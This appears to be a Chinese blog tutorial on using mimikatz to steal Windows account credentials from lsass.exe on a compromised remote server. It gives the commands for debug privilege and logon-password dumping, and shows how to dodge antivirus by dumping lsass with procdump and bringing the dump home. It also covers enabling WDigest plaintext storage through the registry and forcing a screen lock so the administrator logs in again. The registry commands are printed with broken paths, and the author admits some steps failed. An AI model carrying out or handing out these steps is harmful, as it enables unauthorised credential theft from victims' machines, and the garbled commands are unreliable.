mimikatz是个好东西,它的功能很多,最重要的是能从 lsass.exe进程中获取windows的账号及明文密码——这是以前的事了,微软知道后已经准备了补丁,lsass进程不再保存明文口令。Mimikatz 现在只能读到加密后的密码。



使用方法:

1:远程连接使用

控制远程的服务器后,‘帮助’对方下载mimikatz,然后以管理员身份运行



privilege::debug 提取权限

sekurlsa::logonpasswords 抓取密码



这里抓到了administrator的账号,密码是null,说明没设密码;当然,最大的可能是没抓到密码。解决方法可以看看注意的第四点

2:本地使用

如果对方电脑开了防火墙,装了杀毒软件,如360,火绒,nod32之类的话。可能就不能在对方电脑上使用mimikatz

前面说过,mimikatz是从 lsass.exe进程中获取windows的账号及密码的,

这时,我们可以帮对方安装一个procdump64.exe(这是微软自己的工具,可以放心使用)

然后从 lsass.exe进程里导出一个 包含账号密码信息的lsass.dmp 文件,再把这个dmp文件传回来,最后在自己的环境下运行mimikatz,从 dmp文件里读取信息。

1、安装procdump64.exe

2、从procdump64.exe里导出lsass.dmp

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

3、将lsass.dmp传回本地

4、使用本地的mimikatz.exe读取lsass.dmp

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" "exit"

我没有搞成功,就不贴图了

可以参考这几篇文章

http://www.hackdig.com/07/hack-55560.htm

https://www.cnblogs.com/kuaile1314/p/12288476.html

注意:



1、版本问题

文件夹里有两个版本,一个是对应32位系统的,一个是64位系统的。搞混了是抓不到信息的



2、运行权限

一定要用管理员身份运行

不然会提示权限不够

3、抓取范围

因为它是从 lsass.exe进程中获取windows的账号密码,而每次关机重启后,lsass进程中的账号信息都会清空

所以只能抓到上次关机后登录过的账号密码的信息



4、抓不到密码的解决方法

以下操作都在cmd里进行

- 开启Wdigest Auth服务

reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

- 强制锁屏

rundll32 user32.dll,LockWorkStation

- 等待目标系统管理员重新登录

- 截取明文密码

- 关闭Wdigest Auth服务

reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 0 /f

但是我在写的时候出错了,说无效项名,也不知道啥原因

百度半天也没解决这个问题,暂时先记下来,等找到解决方案了再写

mimikatz下载链接

1、百度云盘,提取码是 kcuh

2、csdn

今天的文章kalimimikatz用法_mikko中文什么意思分享到此就结束了,感谢您的阅读。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:http://bianchenghao.cn/77302.html